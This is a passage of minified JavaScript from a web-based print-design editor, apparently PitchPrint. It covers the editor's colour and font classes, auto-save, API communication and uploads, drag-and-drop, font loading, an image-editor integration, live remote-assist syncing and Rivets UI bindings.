0,this.spot)},getRGB:function(){return this.rgb||(this.hex<256?this.rgb=new Hex(this.hex).toRGB():this.cmyk?this.rgb=this.cmyk.toRGB():this.rgb=new RGB(0,0,0)),this.rgb},getHEX:function(){return 256==this.hex&&(this.rgb?this.hex=this.rgb.toHex().hex:this.cmyk?this.hex=this.cmyk.toHex().hex:this.hex=255),this.hex},getCMYK:function(){return this.cmyk&&(this.hex<256?this.cmyk=new Hex(this.hex).toCMYK():this.rgb?this.cmyk=this.rgb.toCMYK():this.cmyk=new CMYK(0,0,0,0)),this.cmyk}},t.ColorData=i.util.createClass({initialize:function(e,i,n,a,o){this.type=e||"solid",this.colors=i||[new t.Color(0)],this.positions=n||[1],this.alphas=a||[1],this.rotation=parseFloat(o||0)},clone:function(){return new t.ColorData(this.type,t.utils.cloneArray(this.colors,!0),t.utils.cloneArray(this.positions,!1),t.utils.cloneArray(this.alphas,!1),this.rotation)}}),t.StrokeData=i.util.createClass({initialize:function(e,i,n,a){this.type=n||"solid",this.width=e||0,this.alpha=i||1,this.fill=a||new t.ColorData},clone:function(){return new t.StrokeData(this.width,this.alpha,this.type,this.fill.clone())}}),t.ImageData=i.util.createClass({initialize:function(e,t,i,n,a,o,s,r){this.url=e||"",this.thumbnail=i||"",this.lowres=t||null,this.fillmode=n||"",this.filedestination=a||"userfiles",this.bytes=o||"",this.width=s||-1,this.height=r||-1},clone:function(){return new t.ImageData(this.url,this.lowres,this.thumbnail,this.fillmode,this.filedestination,this.bytes)}}),t.FillData=i.util.createClass({initialize:function(e,i,n,a,o,s){this.type=e||"color",this.colorData=i||null,this.imageData=n||null,this.strokeData=a||new t.StrokeData,this.alpha=void 0===o?1:o,this.paletteIndex=s},clone:function(){return new t.FillData(this.type,this.colorData?this.colorData.clone():null,this.imageData?this.imageData.clone():null,this.strokeData?this.strokeData.clone():null,this.alpha,this.paletteIndex)}})}(this),function(e){"use strict";e.class||(e.class={});var t=e.class,i=e.fabric;t.FontData=i.util.createClass({initialize:function(e,t,i,n){this.fontFamily=e||"Arial",this.bold=t||!1,this.italic=i||!1,this.index=n||-1,this.ndata=null,this.bdata=null,this.idata=null,this.bidata=null}})}(this),Box.Application.addService("auto-save",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("events"),a=5;function o(){let n=e.getGlobalConfig("designModel");i.lib.config.autoSave&&!i.vals.isUserProject&&n&&n.runtime.design&&!i.vals.isAdmin&&(t&&r(),t=setInterval(s,6e4*a))}function s(){let t=e.getGlobalConfig("designModel");t.runtime.design&&t.runtime.design.pages&&t.runtime.design.pages.length&&(n.fire("send-previews"),n.fire("send-source"))}function r(){clearInterval(t)}return n.on("source-saved",function(){n.fire("send-client-session")}),n.on("editor-closed",r),n.on("start-save",r),n.on("design-loaded",o),n.on("resume-design",o),n.on("editor-shown",o),{}}),Box.Application.addService("color-utils",function(e){"use strict";e.getGlobal("jQuery"),e.getGlobalConfig("model");var t=e.getGlobalConfig("class");function i(e){var i=e.rgb||"",n=e.cmyk||"",a=e.hex||"",o=e.name||e.spot||"";return a="number"==typeof a?new Hex(a):"",i&&(i=new RGB(i.r,i.g,i.b)),n&&(n=new CMYK(n.c,n.m,n.y,n.k)),""===i&&(""!==n?i=n.toRGB():""!==a&&(i=a.toRGB())),""===n&&(""!==i?n=i.toCMYK():""!==a&&(n=a.toCMYK())),""===a&&(""!==i?a=i.toHex():""!==n&&(a=n.toHex())),new t.Color(a,i,n,o)}return{stringToColor:function(e,i){if("string"!=typeof e)return e;var n,a,o,s,r,l,d,c,g;if(0===(e=e.trim()).search(/(?:#)[0-9a-f]{8}|(?:#)[0-9a-f]{6}|(?:#)[0-9a-f]{4}|(?:#)[0-9a-f]{3}/gi)&&(e=`|${e}|`),3!=(s=e.split("|")).length)return new t.Color(0);String(s[0]).length>=7&&(r=String(s[0]).split(" ")).length>=4&&(l=r[0]/100,d=r[1]/100,c=r[2]/100,g=r[3]/100,a=(n=new CMYK(l,d,c,g)).toHex().hex),String(s[1]).length>=1&&(a=parseInt("0x"+String(s[1]).substr(1)),o=new Hex(a).toRGB());var u=new t.Color(a,o,n,String(s[2]));return u.index=i,u},rgbToColor:function(e){e=e.replace(/^#?([a-f\d])([a-f\d])([a-f\d])$/i,function(e,t,i,n){return t+t+i+i+n+n});var i=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i.exec(e);return new t.Color(256,new RGB(parseInt(i[1],16),parseInt(i[2],16),parseInt(i[3],16)))},objToColorData:function(e){return new t.ColorData("solid",this.toColor(e.colors||e))},toColor:function(e){var t=[];if(e instanceof Array)for(var n=0,a=e.length;n<a;n++)t.push(i(e[n]));else t.push(i(e));return t}}}),Box.Application.addService("comm",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getService("utils");function r(e,t,i="POST",n="json",a=!0){return new Promise((s,r)=>{let l,d="",c=window.localStorage.getItem("pprint"),g=window.localStorage.getItem("pptoken");if(g&&"POST"===i&&(t?t.token=g:t={token:g}),c&&"POST"===i&&(t?t.env=c:t={env:c}),t&&"GET"===i){d=[];for(let e in t)void 0!==t[e]&&null!==t[e]&&d.push(encodeURIComponent(e)+"="+encodeURIComponent(t[e]));d=d.join("&").replace(/%20/g,"+")}"POST"===i?(l="application/x-www-form-urlencoded",t&&(d=JSON.stringify(t))):"GET"===i&&(l="text/plain",d&&(e+=`?${d}`));const u=new XMLHttpRequest;0===e.indexOf("//s3")&&(e=`https:${e}`),0!==e.indexOf("https://")&&(e=`${o.vals.apiBase}${e}`),u.open(i,e,!0),u.onload=(()=>{let e="json"===n?function(e){try{return JSON.parse(e)}catch(e){return!1}}(u.responseText):u.responseText;e.env&&(window.localStorage.setItem("pprint",e.env),delete e.env),e.token&&(window.localStorage.setItem("pptoken",e.token),delete e.token),s(e)}),u.onerror=(()=>r(u.statusText)),u.withCredentials="GET"!==i.toUpperCase()&&a,u.setRequestHeader("Content-Type",l),u.send(d)})}return{post:function(e,t,i,n){return r(e,t,"POST",i,!n)},get:function(e,t,i,n){return r(e,t,"GET",i,!n)},upload:(e,t,i)=>(e=e,t=t,i=i,new Promise((n,a)=>{r("upload/",{contentType:i,key:e}).then(o=>{var r=s.dataURItoBlob(t),l=window.URL.createObjectURL(r),d=new Image,c=e.split("/").pop();d.src=l;var g=new FormData;Object.keys(o.fields).forEach(e=>g.append(e,o.fields[e])),g.append("Content-Type",i),g.append("x-amz-meta-pprint","PitchPrint Serverless"),g.append("file",r,c);const u=new XMLHttpRequest;u.open("POST",o.url,!0),u.onload=n,u.onerror=a,u.send(g)}).catch(a)})),checkFileExists:e=>(e=e,new Promise((t,i)=>{const n=new XMLHttpRequest;n.open("HEAD",e,!0),n.onload=(()=>200===n.status?t(!0):i(!1)),n.onerror=(()=>i(n.statusText)),n.send()}))}}),Box.Application.addService("drag-drop",function(e){"use strict";var t,i,n,a=e.getGlobal("jQuery"),o=e.getGlobalConfig("model"),s=e.getGlobalConfig("designModel"),r=e.getService("utils"),l=e.getService("canvas-utils"),d=e.getGlobalConfig("events");function c(e){t&&"shape"===t.dataset.type||!s.runtime.design.cPage||d.fire("set-all-alpha",e)}function g(){o.runtime.act.dragging=!1,o.runtime.ui.base.dragBlock.classList.remove("drag-active"),d.fire("drag-end"),i=!1,t=null}function u(e){if(!s.runtime.design.cPage)return;let a={left:e.pageX,top:e.pageY},l=r.checkIntersection(a,n.canvas);if(l&&!i?!i&&t&&"image"===t.dataset.type&&(i=!0,c(o.constants.iAlpha)):!l&&i&&i&&t&&"image"===t.dataset.type&&(i=!1,s.runtime.page.dTarget=null,c(1)),i){let e=[];n.items.forEach(function(i){r.checkIntersection(a,i.ppDragBounds)&&t&&"shape"!==t.dataset.type&&(i instanceof fabric.IText||i.d)?(i.setOpacity(1),e.push(i.drop_target||i)):i.setOpacity(o.constants.iAlpha)}),e.length?(e.sort((e,t)=>(e.img?0:1)>(t.img?0:1)?-1:1),s.runtime.page.dTarget=e[0]):s.runtime.page.dTarget=null,s.runtime.design.cPage.canvas.renderAll()}}function m(e){if(c(1),o.runtime.act.dragging&&t&&s.runtime.design.cPage){var i=a(s.runtime.design.cPage.iCanvas).offset(),l=t.dataset;r.checkIntersection({left:e.pageX,top:e.pageY},n.canvas)&&d.fire("load-image",{width:parseInt(l.width),height:parseInt(l.height),type:l.type,x:e.pageX-i.left,y:e.pageY-i.top,url:l.url,lowres:l.lowres,id:l.id})}g()}return d.on("window-drag-enter",function(e){o.runtime.act.dragging||(e.data.target.draggable?(o.runtime.act.dragging=!0,o.runtime.ui.base.dragBlock.classList.add("drag-active"),function(){if(s.runtime.design.cPage){var e=a(s.runtime.design.cPage.iCanvas),t=e.offset();n={canvas:{top:t.top,left:t.left,width:e.width(),height:e.height()},items:[]},s.runtime.design.cPage.canvas.forEachObject(function(e){e.ppDragBounds=e.getBoundingRect(),e.ppDragBounds.left+=t.left,e.ppDragBounds.top+=t.top,n.items.push(e)}),n.items.reverse()}}(),d.fire("discard-selection"),d.fire("drag-start")):t=null)}),d.on("set-dTarget",e=>{s.runtime.page.dTarget=l.findItem(e.data)}),d.on("set-file-dropped",e=>{o.runtime.act.fileDropped=e.data}),{init:function(){o.runtime.ui.base.dragBlock=document.getElementById("drag-block"),o.runtime.ui.base.dragBlock.addEventListener("dragleave",g),o.runtime.ui.base.dragBlock.addEventListener("dragend",g),o.runtime.ui.base.dragBlock.addEventListener("dragover",u),o.runtime.ui.base.dragBlock.addEventListener("drop",m),document.addEventListener("dragstart",e=>{"function"==typeof e.dataTransfer.setDragImage&&e.dataTransfer.setDragImage(e.target,e.layerX,e.layerY),"function"==typeof e.dataTransfer.setData&&e.dataTransfer.setData("text/plain",""),e.target.draggable&&setTimeout(i=>t=e.target,200)})}}}),Box.Application.addService("files",function(e){"use strict";var t,i=e.getGlobalConfig("model"),n=e.getGlobalConfig("designModel"),a=e.getService("utils"),o=(e.getService("loader"),e.getService("drag-drop")),s=e.getService("uploader"),r=e.getService("image-editor"),l=e.getGlobalConfig("events");function d(){"mini"===i.vals.display&&l.fire("show-notify","processing")}function c(e){if(l.fire("hide-notify"),!e.data.error){var t=a.composeFileId(e.data.file);e.data.isText?l.fire("upload-text-ready",e.data.data.trim()):i.runtime.act.uploadLinks[t]?(l.fire("change-images",{reference:i.runtime.act.uploadLinks[t].reference,lowres:e.data.result.lowres,url:e.data.result.url,chain:i.runtime.act.uploadLinks[t].chain,type:"image"}),delete i.runtime.act.uploadLinks[t]):!n.runtime.design.noStageImages&&i.runtime.act.fileDropped||n.runtime.page.dTarget?n.runtime.design.cPage&&l.fire("load-image",{type:e.data.result.isImage?"image":"shape",id:a.generateId(),url:e.data.result.url,width:e.data.result.width,height:e.data.result.height,clicked:!0}):l.fire("file-upload-ready",e.data.result)}}function g(e){l.fire("hide-notify");var t=i.runtime.act.fileRef[a.fileIdFromUrl(e.data.url)],o=a.composeFileId(t);e.data.isText?l.fire("upload-text-ready",e.data.data.trim()):i.runtime.act.uploadLinks[o]?(l.fire("change-images",{reference:i.runtime.act.uploadLinks[o].reference,lowres:e.data.lowres,url:e.data.url,chain:i.runtime.act.uploadLinks[o].chain,type:"image"}),delete i.runtime.act.uploadLinks[o]):i.runtime.act.uploadTargets[e.data.name]?(n.runtime.page.dTarget=null,n.runtime.design.cPage&&l.fire("load-image",{targetShape:i.runtime.act.uploadTargets[e.data.name],type:e.data.isImage?"image":"shape",id:a.generateId(),url:e.data.url,width:e.data.width,height:e.data.height,clicked:!0,lowres:e.data.lowres}),delete i.runtime.act.uploadTargets[e.data.name]):!n.runtime.design.noStageImages&&i.runtime.act.fileDropped||n.runtime.page.dTarget?n.runtime.design.cPage&&l.fire("load-image",{type:e.data.isImage?"image":"shape",id:a.generateId(),url:e.data.url,width:e.data.width,height:e.data.height,clicked:!0,lowres:e.data.lowres}):l.fire("file-upload-ready",e.data)}function u(){}function m(){i.runtime.act.fileDropped=!0}return l.on("design-loaded",function(){n.runtime.design.noUpload||t||(o.init(),s.global(jQuery(i.runtime.ui.base.dragBlock)),r.init(),l.on("upload-all-start",d),l.on("upload-success",c),l.on("upload-ready",g),l.on("upload-fail",u),l.on("upload-drop",m),t=!0)}),{}}),Box.Application.addService("fonts",function(e){"use strict";var t=e.getGlobalConfig("model"),i=e.getGlobalConfig("events"),n=e.getGlobalConfig("class"),a=e.getGlobal("jQuery"),o=e.getService("comm"),s=e.getService("utils"),r=[];function l(i){if(i){var o,s,l,g,u,m,p={google:{families:[]},custom:{families:[]},active:d,fontinactive:c},f="<style>",h="";i.forEach(function(e,i){for(l=g=u=m=!1,s=!1,o=0;o<t.lib.fonts.length;o++)if(t.lib.fonts[o].fontFamily.toLowerCase()===e.fontFamily.toLowerCase()){s=!0,e.bold&&(t.lib.fonts[o].bold=!0),e.italic&&(t.lib.fonts[o].italic=!0);break}!1===s&&t.lib.fonts.push(new n.FontData(e.fontFamily,e.bold,e.italic,i+1)),-1===r.indexOf(e.fontFamily)&&(l=!0,r.push(e.fontFamily)),e.bold&&-1===r.indexOf(e.fontFamily+"_b")&&(u=!0,r.push(e.fontFamily+"_b")),e.italic&&-1===r.indexOf(e.fontFamily.toLowerCase()+"_i")&&(g=!0,r.push(e.fontFamily+"_i")),e.bold&&e.italic&&-1===r.indexOf(e.fontFamily+"_bi")&&(m=!0,r.push(e.fontFamily+"_bi")),e.isGoogle=t.runtime.sources.allGFonts.indexOf(e.fontFamily)>-1;var a,d=/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())||navigator.userAgent.toLowerCase().indexOf("firefox")>-1;e.isGoogle?(l&&p.google.families.push(e.fontFamily),u&&p.google.families.push(e.fontFamily+":bold"),g&&p.google.families.push(e.fontFamily+":italic"),m&&p.google.families.push(e.fontFamily+":bolditalic")):(h=e.fontFamily.split(" ").join("_").toLowerCase(),a=d?"":"local('"+e.fontFamily+"'),",l&&(p.custom.families.push(e.fontFamily),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}.woff') format('woff'); font-weight: normal; font-style: normal; }`),u&&(p.custom.families.push(e.fontFamily+":n7"),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}_b.woff') format('woff'); font-weight: bold; font-style: normal; }`),g&&(p.custom.families.push(e.fontFamily+":i4"),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}_i.woff') format('woff'); font-weight: normal; font-style: italic; }`),m&&(p.custom.families.push(e.fontFamily+":i7"),f+=`@font-face { font-family:'${e.fontFamily}'; src:${a} url('${t.vals.domainBase}fonts/woff/${h}_bi.woff') format('woff'); font-weight: bold; font-style: italic; }`))}),a(f+="</style>").appendTo("head"),p.google.families.length||delete p.google,p.custom.families.length||delete p.custom,"undefined"!=typeof WebFont?p.google||p.custom?WebFont.load(p):d():e.reportError(new Error("WebFont script not initialized"))}}function d(n){s.sortArr(t.lib.fonts,"fontFamily"),t.runtime.startup.required.fonts=!0,t.runtime.startup.required.standByData&&i.fire("show-editor",t.runtime.startup.required.standByData),t.runtime.act.fontsLoaded=e.getGlobalConfig("designModel").runtime.act.fontsLoaded=!0,i.fire("fonts-loaded")}function c(e){}return i.on("lib-ready",function(e){var i,o,s,r,d="new"===t.vals.mode?t.runtime.sources.design:t.runtime.sources.project||t.runtime.sources.design;t.lib.fonts=[new n.FontData("arial",!0,!0,0)],t.runtime.act.cFont=t.lib.fonts[0],e.data&&(d=e.data),r=[],(o=d)&&o.pages&&o.pages.forEach(function(e){e.items.forEach(function(e){s=r.map(e=>e.fontFamily),e.fontFamily&&-1===s.indexOf(e.fontFamily)&&r.push({fontFamily:e.fontFamily,italic:"italic"===e.fontStyle,bold:"bold"===e.fontWeight})})}),l(i=r),/^((?!chrome|android).)*safari/i.test(navigator.userAgent)&&i.length&&setTimeout(function(){var e;e="",i.forEach(function(t){e+='<span style="font-family:'+t.fontFamily+';font-weight:normal;font-style:normal">.</span>',t.bold&&(e+='<span style="font-family:'+t.fontFamily+';font-weight:bold;font-style:normal">.</span>'),t.italic&&(e+='<span style="font-family:'+t.fontFamily+';font-weight:normal;font-style:italic">.</span>'),t.bold&&t.italic&&(e+='<span style="font-family:'+t.fontFamily+';font-weight:bold;font-style:italic">.</span>')}),a('<div style="opacity:0!important;position:fixed" id="pp_saf92738asd2">'+e+"</div>").appendTo(a("body"))},1e3)}),i.on("design-loaded",function(){t.vals.isAdmin&&t.vals.isDesign&&!t.vals.designId?l(t.lib.fontCollection.null):t.lib.fontCollection[t.vals.designId]&&l(t.lib.fontCollection[t.vals.designId]),a("#pp_saf92738asd2").length&&a("#pp_saf92738asd2").remove()}),i.on("design-unloaded",function(){t.lib.fonts=[]}),i.on("fonts-set-default",function(e){if(e.data)for(var i=0;i<t.lib.fonts.length;i++)if(t.lib.fonts[i].fontFamily.toLowerCase()===e.data.toLowerCase()){t.runtime.act.cFont=t.lib.fonts[i];break}}),{loadGFonts:function(){o.get(`${t.vals.domainBase}rsc/js/gfonts.json`).then(e=>{t.runtime.sources.allGFonts=e.allGFonts.split(",")}).catch(e=>{console.log(e)})}}}),Box.Application.addService("image-editor",function(e){"use strict";var t,i,n,a=e.getGlobalConfig("model"),o=e.getGlobalConfig("designModel"),s=e.getGlobalConfig("events"),r=e.getService("comm"),l=e.getService("utils");function d(){document.querySelector('[data-cmd="imageFilters"]');a.vals.isMobile||(t=Aviary.Feather({language:a.vals.langCode.replace("pt-br","pt_BR"),appendTo:document.getElementById("all-modules"),jpgQuality:91,enableCORS:!0,theme:"minimum",launchDelay:500,tools:["enhance","effects","vignette","colorsplash","overlays","lighting","color","blemish","focus","redeye","whiten","resize","crop","frames","stickers","orientation","warmth","brightness","contrast","saturation","sharpness","draw"],onSave:c,onSaveHiRes:c,apiKey:a.vals.env.imageKey.apiKey,signature:a.vals.env.imageKey.signature,salt:a.vals.env.imageKey.salt,timestamp:a.vals.env.imageKey.timestamp,encryptionMethod:a.vals.env.imageKey.encryptionMethod,onLoad:e=>{Aviary.languageStrings=JSON.parse(decodeURIComponent(escape(JSON.stringify(Aviary.languageStrings)))),"ru"===a.vals.langCode&&(Aviary.languageStrings.Save="Save")},onReady:e=>jQuery("#avpw_breadcrumb_header").html(Aviary.languageStrings["Photo Editor"]),onSaveButtonClicked:function(){}}))}function c(e,o){s.fire("alert-processing",a.lib.lang.loading_image),fabric.util.loadImage(o,function(e){e.id=l.generateReference(),e.url=o,s.fire("set-image",{type:"image",target:i.isBg?"bg":i,url:`${a.vals.domainBase}assets/${o.split("/").pop()}`,lowres:o,newImg:e,ignoreSize:!1}),function(e){r.post("move-asset",{url:e}).catch(console.log)}(o),"function"==typeof n&&n(),i=null,n=null,s.fire("alert-hide")},document,""),t.close()}function g(e){var s,r,l;t||d(),i=e.data.image||o.runtime.page.cItem,n=e.data.callBack,"bg"===e.data.type?(i.isBg=!0,t.launch({image:i.getElement(),url:i.getSrc(),hiresUrl:i.url,forceCropPreset:[a.lib.lang.canvas_size,e.data.ratio],forceCropMessage:a.lib.lang.bg_crop_message})):"custom"===e.data.type&&e.data.opts?t.launch(e.data.opts):"image"===o.runtime.page.cItem.type&&t.launch({image:i.getElement(),url:i.url,hiresUrl:i.url}),s=window.navigator.userAgent,r=!!s.match(/iPad/i)||!!s.match(/iPhone/i),l=!!s.match(/WebKit/i),r&&l&&!s.match(/CriOS/i)&&setTimeout(e=>{let t=$("#avpw_controls");t&&t.length&&t.css({width:`${$("body").width()}px`,height:`${$("body").height()}px`})},1e3)}return s.on("show-image-editor",g),s.on("edit-bgImage",function(){"image"===o.runtime.design.cPage.pageData.fillData.type&&g({data:{type:"bg",ratio:o.runtime.design.cPage.canvas.width+":"+o.runtime.design.cPage.canvas.height,image:o.runtime.design.cPage.canvas.backgroundImage}})}),{init:function(){d()},launch:function(e){g({data:e})}}}),Box.Application.addService("live",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=e.getGlobalConfig("events"),r=e.getGlobalConfig("designModel"),l="live-ignore-next,set-file-dropped,set-dTarget,set-image,align-items,stack-items,canvas-object-modified,new-text,live-new-text,text-edited,select-all,hide-preview,selection-changed,delete-items,cut-items,clone-items,copy-items,discard-selection,select-page,reload-clicked,show-preview,start-save,show-download,select-panel,undo,redo,paste-items,load-image,load-text-art,items-color-selected,apply-text-format,stack-items,opacity-change";function d(){s.fire("send-source")}function c(i){if(i.source||t)return;let n;switch(r=e.getGlobalConfig("designModel"),i.type){case"set-image":i.data.target&&i.data.target.getRef&&(i.data.targetRef=i.data.target.getRef());break;case"load-image":n=e.getService("design-utils"),i.data.reference=n.generateReference(),r.runtime.page.dTarget&&(i.data.targetShape=r.runtime.page.dTarget.getRef());break;case"live-new-text":i.data.useReference=i.data.reference;break;case"canvas-object-modified":i.data.target={isCurrent:i.data.target._objects&&i.data.target._objects.length,reference:i.data.target.getRef(),top:i.data.target.getTop(),left:i.data.target.getLeft(),angle:i.data.target.getAngle(),scaleX:i.data.target.getScaleX(),scaleY:i.data.target.getScaleY()}}i.data&&"object"==typeof i.data&&r.runtime.design.cPage&&(i.data._scaling=r.runtime.design.scaling*r.runtime.design.cPage.pageData.scaling),s.fire("live-send-event",i)}return s.on("live-connected",function(){l.split(",").forEach(e=>s.on(e,c,20)),o.runtime.act.live=!0,s.fire("show-flash",{text:"Connected",icon:"icon-graphic_eq",delay:2e3}),s.fire("update-uploaders"),r=e.getGlobalConfig("designModel"),n||(r.runtime.pasteCntr=999),n=!0}),s.on("live-ignore-next",function(e){i=e.data}),s.on("live-disconnected",function(){o.runtime.act.live&&(l.split(",").forEach(e=>s.off(e,c)),s.fire("show-flash",{text:"Disconnected",icon:"icon-cancel",delay:2e3}))}),s.on("live-received-event",function(n){var a=n.data;if(i&&a.type===i)i=null;else{t=!0;var o,r,l=e.getGlobalConfig("designModel"),d=l.runtime.design.scaling*l.runtime.design.cPage.pageData.scaling/(a.data&&a.data._scaling?a.data._scaling:1);switch(a.type){case"selection-changed":a.data&&a.data.length?1===a.data.length?(r=e.getService("canvas-utils"),a.data=a.data.map(e=>r.findItem(e)).filter(e=>void 0!==e),a.data[0].canvas.setActiveObject(a.data[0]).renderAll(),o=!0):a.type="select-all":(l.runtime.design.cPage.canvas.discardActiveGroup(),l.runtime.design.cPage.canvas.discardActiveObject(),l.runtime.design.cPage.canvas.renderAll(),l.runtime.page.cItem=null,l.runtime.page.cItems=[],o=!0);break;case"text-edited":a.type="edit-text";break;case"live-new-text":a.type="new-text",a.data.useReference=a.data.reference;break;case"canvas-object-modified":r=e.getService("canvas-utils");var c=a.data.target.isCurrent?l.runtime.design.cPage.canvas.getActiveGroup():r.findItem(a.data.target.reference);c?(c.set(a.data.target).setCoords(),c.scaleX*=d,c.scaleY*=d,c.left*=d,c.top*=d,c.setCoords().canvas.renderAll(),a.type="canvas-object-modified",a.data.target=c):o=!0;break;case"set-image":var g=(r=e.getService("canvas-utils")).findItem(a.data.targetRef);g&&(a.data.target=g);break;case"load-image":if(a.data.targetShape){var u=(r=e.getService("canvas-utils")).findItem(a.data.targetShape);u&&(l.runtime.page.dTarget=u),delete a.data.targetShape}}o||s.fire(a.type,a.data,!0),t=!1}}),s.on("live-ask",function(e){a=!0,e.data?s.fire("show-dialog",{message:e.data,title:o.lib.lang.remote_assist||"Remote Assist",reEvent:"do-live",icon:"ask"}):d()}),s.on("do-live",d),s.on("source-saved",function(){a&&s.fire("live-ready")}),{}}),Box.Application.addService("rivets",function(e){"use strict";var t=e.getGlobalConfig("events"),i=e.getGlobalConfig("model");function n(e){return"string"==typeof e?e.replace("http://s3.","https://s3."):e}function a(){rivets.formatters.actual=function(t){return t?e.getService("design-utils").getActualValue(t).toFixed(1):t},rivets.formatters.is_or=function(e,t){return t.split(",").indexOf(e)>-1},rivets.formatters.ret_or=function(e,t,i){return e?t:i},rivets.formatters.decrement=function(e){return e-1},rivets.formatters.increment=function(e){return e+1},rivets.formatters.parseInt=function(e){return parseInt(e)},rivets.formatters.negate=function(e){return!e},rivets.formatters.negate_length=function(e){return!e||!e.length},rivets.formatters.to_background=function(e){return"background-image:url('"+n(e)+"')"},rivets.formatters.get_rows=function(e){return e&&e.text.split("\n").length},rivets.formatters.is_anytext=function(e){return e&&("i-text"===e.type||"textbox"===e.type||"curvedText"===e.type)},rivets.formatters.is_text=function(e){return e&&("i-text"===e.type||"textbox"===e.type||"curvedText"===e.type)&&-1===e.text.indexOf("\n")},rivets.formatters.is_textarea=function(e){return e&&("i-text"===e.type||"textbox"===e.type||"curvedText"===e.type)&&e.text.indexOf("\n")>-1},rivets.formatters.is_image_shape=function(e){return e&&("image"===e.type||"shape"===e.type)},rivets.formatters.is_image=function(e){return e&&"image"===e.type},rivets.formatters.is_shape=function(e){return e&&"shape"===e.type},rivets.formatters.is_not_shape=function(e){return e&&"shape"!==e.type},rivets.formatters.is_not_group=function(e){return e&&"group"!==e.type},rivets.formatters.array_join=function(e,t){return Array.isArray(e)?e.join(t):e},rivets.formatters.string_equal=function(e,t){return e==t},rivets.formatters.is_gte=function(e,t){return Number(e)>Number(t)},rivets.binders.width_center_c=function(t,i){i&&(i=e.getService("design-utils").getPixels(i.fWidth),t.style.width=i+"px",t.style.left=parseInt((t.parentNode.clientWidth-i)/2)+"px")},rivets.binders.height_middle_c=function(t,i){i&&(i=e.getService("design-utils").getPixels(i.fHeight),t.style.height=i+"px",t.style.top=parseInt((t.parentNode.clientHeight-i)/2)+"px")},rivets.binders.set_left=function(e,t){e.style.left=t},rivets.binders.set_top=function(e,t){e.style.top=t},rivets.binders.width_center=function(e,t){e.style.width=t+"px",e.style.left=parseInt((e.parentNode.clientWidth-t)/2)+"px"},rivets.binders.height_middle=function(e,t){e.style.height=t+"px",e.style.top=parseInt((e.parentNode.clientHeight-t)/2)+"px"},rivets.binders.set_font=function(e,t){e.textContent=e.style["font-family"]=t},rivets.binders.center=function(e){setTimeout(function(){var t=e.getBoundingClientRect();e.style.left=parseInt((i.runtime.ui.base.container.element.clientWidth-t.width)/2)+"px",e.style.top=parseInt((i.runtime.ui.base.container.element.clientHeight-t.height)/2)+"px"},5)},rivets.binders.create_img_cat_option=function(e,t){e.text=t.title,e.setAttribute("cat-id",t.id)},rivets.binders.create_background=function(e,t){t&&(e.style["background-image"]="url('"+n("string"==typeof t?t:t.thumbnail||t.url||t.thumb||t.thumbnailImage)+"')")},rivets.binders.bg_from_color_class=function(e,t){e.style["background-color"]=t.toWebString()},rivets.binders.create_background_color=function(e,t){e.style["background-color"]="string"==typeof t?t:t.color},rivets.binders.set_font=function(e,t){e.style["font-family"]=t.fontFamily,e.setAttribute("data-font",t.fontFamily)},rivets.binders.create_img=function(e,t){if("more"===t.type)return e.style["background-image"]="url('"+i.vals.domainBase+"rsc/images/more.png')",e.style["background-size"]="50%",e.setAttribute("data-cmd",t.cmd),void(t.link&&e.setAttribute("data-link",t.link));!t.name&&t.url&&(t.name=t.url.split("/").pop()),(t.thumbnail||t.url)&&(e.style["background-image"]="url('"+(t.thumbnail||t.url)+"')"),t.type&&t.type.length&&(t.type=t.type.split("/").shift()),t.type||(t.type=t.isImage?"image":"shape"),e.setAttribute("data-id",t.id||t._id||t.name),e.setAttribute("data-width",t.width||""),e.setAttribute("data-height",t.height||""),e.setAttribute("data-title",t.title||""),e.setAttribute("data-url",t.url||""),e.setAttribute("data-lowres",t.lowres||""),e.setAttribute("data-type",t.type||""),e.setAttribute("data-keywords",t.keywords||""),e.setAttribute("draggable","true"),e.setAttribute("loading","lazy"),e.setAttribute("data-cmd","image-clicked");let n=!1,a=e.childNodes;if(a&&a.length&&a.forEach(e=>{"i"===e.nodeName.toLowerCase()&&(n=!0)}),t.type&&"image"===t.type&&!n){var o=document.createElement("img");o.src=t.thumbnail||t.url,o.classList.add("numb-img"),o.id=t.id||t._id||t.name,e.appendChild(o)}else t.preview&&t.preview.classList&&(e.classList.add("mouse-disabled"),t.preview.classList.add("faded-thumb-canvas"),e.appendChild(t.preview));if(t.isTextArt)return;t.url||jQuery('<div id="progress-'+(t.id||t._id||t.name)+'" class="img-loading-progress"></div>').appendTo(e).circleProgress({value:0,size:40,thickness:6,animation:!1,emptyFill:"rgba(0,0,0,0.5)",fill:{color:"#FFFFFF"}});let s=!1,r=e.childNodes;var l;(r&&r.length&&r.forEach(e=>{"i"===e.nodeName.toLowerCase()&&(s=!0)}),t.url&&t.isUserFile&&!s)&&((l=document.createElement("i")).classList.add("icon-remove_circle"),l.classList.add("delete-button"),l.setAttribute("data-cmd","remove-image"),l.setAttribute("data-id",t.id||t._id||t.name),e.appendChild(l));i.lib.config.showAddThumb&&((l=document.createElement("i")).classList.add("icon-add_circle"),l.classList.add("add-button"),e.appendChild(l))},rivets.selectCat=function(e,t){t.model.collection.forEach(function(i,n){i.selected=n===e.target.selectedIndex,i.selected&&(t.model.selectedIndex=n,document.querySelectorAll(".cat").forEach(e=>{"none"!==e.style.display&&e.parentNode&&(e.parentNode.scrollTop=0)}))})},rivets.binders.autosize=function(e,t){e.style.height="5px",e.style.height=e.scrollHeight+"px"},rivets.components["select-nav"]={template:function(){return'<div class="select-nav"><select rv-on-change="model.select_page"><option rv-each-page="model.pages">{page.pageData.title}</option></select></div>'},initialize:function(e,i){return new function(e,i){i.model.select_page=function(e){t.fire("select-page",e.target.selectedIndex)},this.model=i.model}(e,i)}},rivets.binders.make_picker=function(t,i){let n=e.getService("image-picker");n&&n.make(t,i)}}return{init:function(){a()}}}),Box.Application.addService("socket",function(e){"use strict";var t,i,n,a,o=e.getGlobalConfig("model"),s=0,r=e.getService("comm"),l=e.getService("utils"),d=(e.getService("live"),e.getGlobalConfig("events"));function c(){var 